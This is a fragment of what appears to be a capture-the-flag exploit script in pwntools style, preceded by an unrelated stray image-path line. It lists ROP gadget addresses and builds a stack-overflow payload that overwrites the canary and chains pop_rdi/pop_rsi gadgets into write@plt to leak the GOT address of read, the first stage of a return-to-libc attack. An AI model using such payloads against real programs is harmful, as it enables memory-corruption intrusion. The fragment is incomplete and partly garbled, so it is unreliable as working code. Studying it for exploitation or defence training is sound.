 pop_rdi = 0x0000000000400853
pop_rsi_r15 = 0x0000000000400851
ret = 0x0000000000400854
payload = b'A'*0x38 + p64(cnry) + b'B'*0x8
# write(1, read_got, ...)
payload += p64(pop_rdi) + p64(1)
payload += p64(pop_rsi_r15) + p64(read_got) + p64(0)
payload += p64(write_plt)